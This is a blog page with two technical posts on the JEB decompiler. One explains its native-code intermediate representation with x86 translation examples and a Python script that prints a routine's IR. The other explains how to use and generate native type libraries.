This blog post has moved here!
Category: Native Code
JEB Native Analysis Pipeline – Part 1: Intermediate Representation
JEB native code analysis components make use of a custom intermediate representation (IR) to perform code analysis.
Some background: after analysis of a code object, the native assembly of a reconstructed routine is converted to an intermediate representation. 1 That IR subsequently goes through a series of transformation passes, including massages and optimizations. Final stages include the generation of high-level C-like code. Most stages in this pipeline can be customized by users via the use of plugins. A high-level, simplified view of the pipeline could be as follows:
CodeObject (*)
  -> Reconstructed Routines & Data
    -> Conversion to IR (low-level, non-optimized)
      -> IR Optimizations
        -> Final IR (higher-level, optimized, typed)
          -> Generation of AST
            -> AST Optimizations
              -> Final AST (final, cleaned)
                -> High-level output (eg, C variant)
(*) Examples of code objects: a Windows PE file with x86-code, an ELF library with with MIPS code, a headless ARM firmware, a Wasm binary file, an Ethereum smart contract, etc.
Two important JEB API components to hook into and customize the native analysis pipeline are:
– The IR classes
– The AST classes
We will start looking at IR components through the rest of this part 1.
IR Description
JEB IR can be seen as a low-level, imperative assembly language, made of expressions. Highest-level expressions are statements. Statements contain expressions. Generally, expressions can contain expressions. IR can be accessed via interfaces in the JEB API. The top-level interface for all IR expressions is IEGeneric. All IR elements start with IExxx. 2
The diagram below shows the current hierarchy of IR expression interfaces:

Note that IEGeneric sits at the top. All other IRE’s (short for IR Expressions from now on) derive from it. Let’s go through those interfaces:
- IEImm: Integer immediate of arbitrary length. Eg,
Imm(0x1122, 64) would represent the 64-bit integer value 0x1122. - IEVar: Generic IRE to represent variables. Variables can represent underlying physical registers, virtual registers, local function variables, global program variables, etc.
- IEMem: Piece of memory of arbitrary length. The memory address itself is an IRE; the accessed bitsize is not.
- IECond: A ternary expression “c ? a: b”, where a, b and c are IRE’s.
- IERange: A fixed integer range, commonly used with Slice
- IESlice: A chunk (contents range) of an existing IR. Eg, Slice(Imm(0x11223344, 32), 16, 24)) can be simplified to Imm(0x22, 8)
- IECompose: The concatenation of two or more IRE’s (IR0, IR1, …), resulting in an IR of size SUM(i=0->n, bitsize(IRi))
- IEOperation: A generic operation expression, with IRE operands and an operator. Eg, Operation(ADD,Imm(0x10,8),Mem(Imm(0x10000,32),8)). Most standard operators are supported, as well as less standard operators such as the Parity function or Carry function.)
- IEStatement: the super-interface for IR statements; we will detail them below.
An IR translation unit, resulting from the conversion of a native routine, consists of a sequential list of IEStatement objects. An IR statement has a size (generally, but not necessarily, 1) and an address (generally, a 0-based offset relative to its position in the translation unit).
As of JEB 3.0.8, IR statements can be:
- IEAssign: The most common of all statements: an assignment from a right-side source to a left-side destination. While the source can be virtually anything, the destination IRE is restricted to a subset of expressions.
- IENop: This statement does nothing but consumes virtual size in the translation unit.
- IEJump: An unconditional or conditional jump within the translation unit, expressed using IR offsets.
- IEJumpFar: An unconditional or conditional far jump (can be outside the translation unit), expressed using native addresses.
- IESwitch: The N-branch equivalent of IEJump.
- IECall: Represent a well-formed static or dynamic dispatch to another IR translation unit. The dispatch expression can be any IRE (eg, an Imm for a static dispatch; a Var or Mem for a dynamic dispatch).
- IEReturn: A high-level expression used to denote a return-to-caller from a translation unit representing a routine. This IRE is always introduced by later optimization passes.
- IEUntranslatedInstruction: This powerful statement can be used to express anything. It is generally used to represent native instructions that cannot be readily translated using other IR expressions. (Users may see it as an IECall on steroid, using native addresses. In that sense, it is to IECall what IEJumpFar is to IEJump.)
Now, let’s look at a few examples of conversions.
IR Examples
Let’s assume the following EVars were previously defined by an Intel x86 (or x86-64) converter: tmp (a 32-bit EVar representing a virtual placeholder register); eax (an EVar representing the physical register %eax); ?f (1-bit EVars representing standard x86 flags).
- x86: mov eax, 1
s32:_eax = s32:00000001hTranslating this mov instruction is straight-forward, and can be done with a single Assign IR statement.
- x86-64: not r9d
s64:_r9 = C(~(s64:_r9[0:32[), i32:00000000h)Translating a not-32-bit-register on an x86-64 platform is slightly more complex, as the upper 32-bit of the register are zeroed out. Here, the converter is making use of three nested IREs: (IECompose(IEOperation(NOT, Slice(r9, 0, 32))))
Reading IR. IECompose are pretty-printed as C(lo, …, hi), IESlice as Expr[m:n[
- x86-64: xor rax, qword ds:[ecx+1]
0000 : s64:_rax = (s64:_rax ^ 64<s16:_ds>[(s64:_rcx[0:32[ + i32:00000001h)])
0001 : s1:_zf = (s64:_rax ? i1:0 : i1:1)
0002 : s1:_sf = s64:_rax[63:64[
0003 : s1:_pf = PARITY(s64:_rax[0:8[)
0004 : s1:_of = i1:0
0005 : s1:_cf = i1:0
One side-effect of arithmetic operations on x86 is the modification of flag registers. A converter explicits those side effects. Consequently, translating the exclusive-or above resulted in several Assign IR statements to represent register and flags updates. 3
Reading IR. IEMem are pretty-printed as bitsize<SegmentIR>[AddressIR]
- x86: add eax, 2
0000 : s32:_tmp = s32:_eax
0001 : s32:_eax = (s32:_eax + i32:00000002h)
0002 : s1:_zf = (s32:_eax ? i1:0 : i1:1)
0003 : s1:_sf = s32:_eax[31:32[
0004 : s1:_pf = PARITY(s32:_eax[0:8[)
0005 : s1:_af = ((s32:_tmp ^ i32:00000002h) ^ s32:_eax)[4:5[
0006 : s1:_cf = (s32:_tmp CARRY i32:00000002h)
0007 : s1:_of = ((s32:_tmp ^ s32:_eax) & ~((s32:_tmp ^ i32:00000002h)))[31:32[
The translation of add makes use of the temporary, virtual EVar tmp. It holds the original value of %eax, before the addition was done. That value is necessary for some flag update computations (eg, the overflow flag.) Also take note of the use of special operators Parity and Carry in the converted stub.
- x86-64: @100000h: jz $+1
s64:_rip = (s1:_zf ? i64:0000001000000003h : i64:0000001000000002h)Note that a native address is written to the RIP-IEVar (or any EVar representing the Program Counter – PC). PC-assignments like those can later be optimized to IEJump, making use of IR Offsets instead of Native Addresses.
Also note that the Control Flow Graph (CFG) of the native instruction in the examples thus far are isomorphic to their IR-CFG translated counterparts. That is not always the case, as seen in the example below.
- x86: repe cmpsb
0000 : if (s32:_ecx == i32:00000000h) goto 000B
0001 : s1:_zf = ((8<s16:_ds>[s32:_esi] - 8<s16:_es>[s32:_edi]) ? i1:0 : i1:1)
0002 : s1:_sf = (8<s16:_ds>[s32:_esi] - 8<s16:_es>[s32:_edi])[7:8[
0003 : s1:_pf = PARITY((8<s16:_ds>[s32:_esi] - 8<s16:_es>[s32:_edi]))
0004 : s1:_cf = (8<s16:_ds>[s32:_esi] <u 8<s16:_es>[s32:_edi])
0005 : s1:_of = ((8<s16:_ds>[s32:_esi] ^ (8<s16:_ds>[s32:_esi] - 8<s16:_es>
       [s32:_edi])) & (8<s16:_ds>[s32:_esi] ^ 8<s16:_es>[s32:_edi]))[7:8[
0006 : s1:_af = ((8<s16:_ds>[s32:_esi] ^ 8<s16:_es>[s32:_edi]) ^ (8<s16:_ds>
       [s32:_esi] - 8<s16:_es>[s32:_edi]))[4:5[
0007 : s32:_esi = (s32:_esi + (s1:_df ? i32:FFFFFFFFh : i32:00000001h))
0008 : s32:_edi = (s32:_edi + (s1:_df ? i32:FFFFFFFFh : i32:00000001h))
0009 : s32:_ecx = (s32:_ecx - i32:00000001h)
000A : if s1:_zf goto 0000
Reading IR. conditional IEJump are pretty-printed “if (cond) goto IROffset”. Unconditional IEJump are rendered as simple “goto IROffset”.
This IR-CFG is not isomorphic to the native CFG. Additional edges (per the presence of 2x IEJump) are used to represent the compare “[esi+xxx] to [edi+xxx]” loop.
Accessing IR
The JEB back-end API allows full access to several IR-CFG’s, from low-level, raw IR to partially optimized IR, to fully lifted IR just before AST generation phases.

Navigating the IR in the GUI
The UI client currently provides access to the most optimized IR of routines. Those IR-CFG’s can be examined in the apt-named fragment right next to the source fragment showing decompiled code. Here is an example of a side-by-side assemblies (x86, IR). The next screenshot shows the decompiled source.

(Click to enlarge)
IR via API
The API is the preferred method when it comes to power-users wanting to manipulate the IR for specific needs, such as writing a custom optimizer, as we will see in the next blog in this series.
Reminder: JEB back-end plugins can be written in Java (preferably) or Python. JEB front-end scripts can be written in Python, and can run both in headless clients (eg, using the built-in command line client) or the UI client.
For now, let’s see how to write a Python script to:
- Retrieve a decompiled routine
- Get the generated Intermediate Representations
- Print it out
The following script does retrieve the first internal routine of a Native unit, decompiles it, retrieve the default (latest) IR, and prints out its CFG. The full scripts is available on GitHub.
# retrieve `unit`, the code unit

# GlobalAnalysis is assumed to be on (default)
decomp = DecompilerHelper.getDecompiler(unit)
if not decomp:
  print('No decompiler unit found')
  return

# retrieve a handle on the method we wish to examine
method = unit.getInternalMethods().get(0)#('sub_1001929')
src = decomp.decompile(method.getName(True))
if not src:
  print('Routine was not decompiled')
  return
print(src)

decompTargets = src.getDecompilationTargets()
print(decompTargets)

decompTarget = decompTargets.get(0)
ircfg = decompTarget.getContext().getCfg()
# CFG object reference
# see package com.pnfsoftware.jeb.core.units.code.asm.cfg
print("+++ IR-CFG for %s +++" % method)
print(ircfg.formatSimple())
Running on Desktop Client. Run this script in the UI client via File, Scripts, Run… (hotkey: F3). Remember to open a binary file first, with a version of JEB that ships with the decompiler for that file’s architecture.
Running on the command-line. You may also decide to run it on the command-line. Example, on Windows:
$ jeb_wincon.bat -c --srv2 --script=PrintNativeRoutineIR.py -- winxp32bit/notepad.exeExample output:
... <trimmed>
...
+++ IR-CFG for Method{sub_1001929}@1001929h +++
0000/1>  s32:_$eax = 32<s16:_$ds>[s32:_gvar_100A4A8]
0001/1:  if !(s32:_$eax) goto 0003
0002/1+  call s32:_GlobalFree(s32:_$eax)->(s32:_$eax){i32:0100193Ch}
0003/1+  s32:_$eax = 32<s16:_$ds>[s32:_gvar_100A4AC]
0004/1:  if !(s32:_$eax) goto 0006
0005/1+  call s32:_GlobalFree(s32:_$eax)->(s32:_$eax){i32:01001948h}
0006/1+  32<s16:_$ds>[s32:_gvar_100A4A8] = i32:00000000h
0007/1:  32<s16:_$ds>[s32:_gvar_100A4AC] = i32:00000000h
0008/1:  return s32:_$eax
Conclusion
That is it for part 1. In part 2, we will continue our exploration of the IR and see how we can hook into the decompilation pipeline to write our custom optimizers to clean packer-specific obfuscation, as well as make use of the data flow analysis components available with the IR-CFG. Stay tuned!
- Working on IR presents several advantages, two of which being: a/ the reduction of coupling between the analysis pipeline and the input native architecture; b/ and offering a side-effect free representation of a program. ↩
- The design choices of JEB IR are out-of-scope for this blog. They may be the subject of a separate document. ↩
- When decompiling routines, IR optimization passes will iteratively refactor and clean-up unnecessary operations. In practice, most flag assignments will end up being removed or consolidated. ↩
Native types and type libraries
JEB 3.0.7 ships with our internal type library generation tool. In this post, we will show how to use native types with the client and API, and how power-users can generate custom type libraries.
Type libraries (typelibs)
Type libraries are *.typelib files stored in the JEB’s typelibs/ folder. They contain type information for a given component (eg, an OS or an SDK), such as:
- Types (aliases, structures, enumerations, etc.) and prototypes (~function pointers)
- Publicly exported routines
- Constants
JEB ships with typelibs for major sub-systems (such as Windows win32 (user-mode), Windows Driver Kit (kernel), Linux GNU, Linux Android, etc.) running on the most popular architectures (x86, x86-64, arm, aarch64, mips).
Let’s see how types can be used to ease your reverse-engineering tasks.
Using native types with the UI client
Applying types
Using types with JEB is straightforward. If your file’s target environment was identified (or partially identified), then, matching typelibs will be loaded and their types be made available to the user.
The file shown below is an x86 file compiled for Windows 32-bit:


As such, win32 typelibs were loaded. You can verify that by clicking File, Engines, Type Libraries…:



Let’s define the bytes at address 0x403000 as belonging to a FILETIME structure. You may right-click and select Edit Type (Y):
and input the exact type name: (the type must exist)
Alternatively, it is easier to select a type using Select Type (T). A list of available types is displayed. Filter on “FILETIME”:

And apply it.
The resulting updated disassembly listing will be:

Type editor
JEB features a powerful native type editor, that allows the modification of existing “complex” types (that is, structure and derivative) and the definition of new types. Open it with Ctrl+Alt+T (macOS: Cmd+Alt+T).

Below, we are selecting an existing well-known Windows type, IMAGE_DOS_HEADER.
Let’s create a new type.

To create a structure type, click Create, and input a name, such as MyStruc1. The type editor will display your empty structure:
You may then add or remove fields, using the following hotkeys:

Here, we define MyStruc1 to be as such: a structure containing primitives, a nested structure, and arrays.

As seen earlier, we can apply our type MyStruc1 anywhere on bytes, eg at offset 0x403027:
Constants
Typelib files also bundle well-known constants, generally defined in header files with #DEFINE pre-processor commands. You may use them to replace immediate values in your assembly or decompiler views.

Here is an example, again, coming from a Windows win32 file. The following decompiled method makes use of SendMessage routine:

Note that the second parameter is the message id. The MSDN provides a long list of well-known ids; Most of them are bundled with Windows typelibs shipping with JEB.
Right click on the immediate value (176), and select Replace to see what is offered:

Click OK to perform the replacement:
More readable, isn’t it?
Custom typelibs
There exist scenarios where users will want to create their own typelibs, generally when many custom types would have to be created and/or may need to be reused later. Examples:
- Analysis of a Windows kernel component making use of Driver Kit headers whose types were not added to JEB’s pre-built WDK typelibs (our own wdk10-<arch>.typelib files do not contain all WDK components, although they do contain the most important ones).
- The types of platform X were not compiled for a given architecture (eg, JEB does not ship with Linux types specific to Atmel AVR microcontrollers).
- The binary to be analyzed makes use of a third-party SDK and the program is dynamically linked to that SDK. In that scenario, a user may want to generate typelibs for the SDK for the platform of their choosing.
Creating custom typelibs
Creating a custom typelib file is a fairly simple process: the generator is called by executing your JEB startup script (eg, jeb_wincon.bat) with the following flags:
$ jeb - c --typelibgen=<typelib_configuration_file>
JEB ships with a sample typelib cfg file: typelibs/custom/sample-typelib.cfg. This key-value file is mostly self-explanatory, please refer to it for reference. (Below, we focus solely on the two most important entries, hdrsrc and cstsrc.)

You may want to copy the sample configuration file and adjust it to match your requirements.
The input files can be either or both of the following:
- An aggregated, preprocessed header file: it should contain C types and exported methods
- A constant file containing a list of named constants
Types and public routines
The aggregated header can be generated by pre-processing a simple C file including your target header file(s).
Example: let’s say we want to generate types for stdio.h, on Windows ARM64 platform. We can use Microsoft Compiler’s /P flag to pre-process a sample file, 1.c including the target headers:
// 1.c
#include "stdio.h"
int main(void) {return 0;}
